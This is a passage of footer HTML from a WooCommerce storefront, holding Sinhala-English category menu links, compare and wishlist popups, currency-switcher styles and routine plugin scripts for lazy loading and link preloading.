		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37484"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/material-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Material &#8211; උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37485"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/sanitizer-%e0%b7%83%e0%b6%b1%e0%b7%93%e0%b6%b4%e0%b7%8f%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%9a/">Sanitizer &#8211; සනීපාරක්ෂක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37486"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/tree-for-lease-%e0%b6%9c%e0%b7%83%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Tree For Lease &#8211; ගස් බද්දට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37487"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/wastage-%e0%b6%89%e0%b7%80%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Wastage &#8211; ඉවතලන ද්‍රව්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
							<svg width="20" height="20" role="image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"/></svg>						</span>
						<span class="screen-reader-text">Close</span>
					</a>
				</div>
				<div class="wcboost-products-compare-popup__content"></div>
			</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gewattha.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.7.3' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
 .woocommerce-currency-switcher{ width:80%;} .woocs_option_img_LKR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AED{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_AUD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CAN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_CNY{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_INR{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_KRW{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_RUB{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_YEN{ background: url(http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='elementor-post-42424-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42424.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42437-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42437.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42442-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42442.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42452-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42452.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42455-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42455.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42458-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42458.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42461-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42461.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42464-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42464.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42469-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42469.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42472-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42472.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42475-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42475.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42478-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42478.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45346-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45346.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42489-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42489.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45344-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45344.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gewattha.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/gewattha.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"LKR","symbol":"&#8360;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.8" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//gewattha.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"fcd5d62b2f","remove_from_wishlist_nonce":"2003c5a986","reload_wishlist_and_adding_elem_nonce":"73c9677956","load_mobile_nonce":"c6ad969e99","delete_item_nonce":"6a25f65864","save_title_nonce":"32b398a54e","save_privacy_nonce":"fa5b24232b","load_fragments_nonce":"6c9ec96d01"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-after">
/* <![CDATA[ */
        jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
              $('.yith-wcwl-items-count').children('i').html( data.count );
            } );
          } );
        } );
      
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/gewattha.com\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_checked":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"Compare","i18n_button_remove":"Remove compare","i18n_button_view":"Browse compare"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.0.7" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_af399cde95bcb700b1832e0b27ea897a","fragment_name":"wcboost_compare_fragments_af399cde95bcb700b1832e0b27ea897a","list_name":"wcboost_compare_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.0.7" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.0" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/gewattha.com\/wishlist-2\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.1.4" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","hash_name":"wcboost_wishlist_hash_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.1.4" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gewattha.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
